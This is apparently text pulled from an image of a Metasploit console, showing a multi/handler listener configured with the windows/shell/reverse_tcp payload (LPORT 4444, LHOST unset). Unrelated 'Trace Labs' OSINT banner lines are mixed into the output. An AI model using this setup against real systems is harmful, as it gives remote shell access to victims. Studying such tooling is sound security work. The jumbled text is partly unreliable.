 payload => windows/shell/reverse_tcp
TRACE LABS
msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
CROWDSOURCED OPEN SOURCE INTELLIGENCE FOR MISSING PERSONS
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/shell/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST                      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target